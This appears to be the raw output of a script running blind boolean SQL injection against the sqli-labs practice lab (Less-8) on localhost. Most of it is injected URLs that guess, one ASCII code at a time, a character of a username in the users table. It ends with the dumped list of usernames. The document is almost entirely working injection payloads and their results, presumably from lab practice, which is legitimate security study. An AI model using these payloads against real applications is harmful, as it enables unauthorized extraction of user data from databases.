 http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='41'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='42'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='43'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='44'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='45'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='46'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='47'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='48'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='49'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='50'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='51'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username from users limit 12,1),6,1))='52'--+
admin4
datas: Dumb Angelina Dummy secure stupid superman batman admin admin1 admin2 admin3 dhakkan admin4
进程已结束,退出代码0